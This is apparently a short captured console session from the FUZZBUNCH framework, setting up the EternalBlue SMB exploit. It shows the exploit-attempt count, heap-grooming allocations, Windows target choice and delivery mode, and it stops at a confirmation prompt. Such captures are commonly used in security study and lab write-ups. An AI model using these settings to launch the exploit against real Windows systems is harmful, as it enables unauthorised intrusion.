 [*]  MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 1
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF